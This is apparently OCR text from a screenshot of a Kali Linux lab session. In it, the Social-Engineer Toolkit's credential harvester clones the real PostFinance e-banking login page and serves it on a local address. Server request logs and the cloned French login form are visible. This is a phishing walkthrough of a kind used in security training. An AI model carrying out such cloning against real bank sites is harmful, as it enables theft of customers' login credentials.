 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
14:54
kali@kali: ~
File Actions Edit View Help
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.147.130]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] Cloning the website: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.147.130 - - [27/Apr/2022 14:54:12] "GET / HTTP/1.1" 200 -
192.168.147.130 - - [27/Apr/2022 14:54:12] "GET /sc/unblu.interceptor.min.js HTTP/1.1" 404 -
192.168.147.130 - - [27/Apr/2022 14:54:13] "GET /ef/public/cc/pics/statistics.gif?s=https://www.postfinance.ch/sc/f
p/1/static/login/js/all.ef.min.js,https://www.postfinance.ch/sc/fp/1/static/fipo/ux/js/all.hv.min.js,https://www.po
stfinance.ch/etc.clientlibs/pfch/clientlibs/pfunblulegacy.js,https://www.postfinance.ch/sc/unblu.integration.compon
ent.min.js,/sc/unblu.interceptor.min.js,https://www.postfinance.ch/ap/ga/ef/appl/statistics?p_page=993,https://www.
postfinance.ch/ap/ga/ef/appl/stats?p_page=993 HTTP/1.1" 404 -
192.168.147.130 - - [27/Apr/2022 14:54:13] "GET /sc/fp/1/static/fipo/ux/fonts/data-woff.css HTTP/1.1" 404 -
PostFinance - E-finance
https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
Kali Linux Kali Tools Kali Do cking DB OffSec
Save login for postfinance.ch?
Username
00000000000
Password
Show password
Don't save Save
PostFinance
Aide et assistance
Vous utilisez une version onctionnement d'e-
finance, comme par exem nes fonctions utiles.
Veuillez installer la dernièr atiques dans votre
système d'exploitation.
Login
Vos données login sont erronées:
veuillez de nouveau saisir les éléments de sécurité.
Consultez l'aide pour obtenir des informations sur le login.
Numéro e-finance / nom d'utilisateur
Mot de passe
Mot de passe oublié? / modifier
Si disponible:
Identification de l'utilisateur
Suivant
Avez-vous besoin d'aide?
Chat avec l'assistant virtuel
Aide aux procédures de login
Tester e-finance
Version démo e-finance
Vous n'avez pas encore
e-finance?
Commander e-finance